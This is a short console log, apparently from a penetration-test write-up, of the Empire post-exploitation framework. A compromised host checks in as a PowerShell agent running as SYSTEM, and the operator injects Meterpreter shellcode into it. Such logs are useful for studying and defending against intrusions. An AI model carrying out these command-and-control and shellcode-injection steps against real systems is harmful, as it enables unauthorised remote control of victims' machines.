 (Empire) > agents
[!] No agents currently registered
(Empire: agents) > [+] Initial agent AB45NCU6 from now active (Slack)
(Empire: agents) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- --------------------
AB45NCU6 ps REGISTRO *WORKGROUP\SYSTEM powershell/17256 2/0.0 2018-01-12 18:38:18
(Empire: agents) > interact AB45NCU6
(Empire: AB45NCU6) > injectshellcode meterpreter
(Empire: powershell/code_execution/invoke_shellcode) > run
(Empire: powershell/code_execution/invoke_shellcode) >
Job started: GRBSX8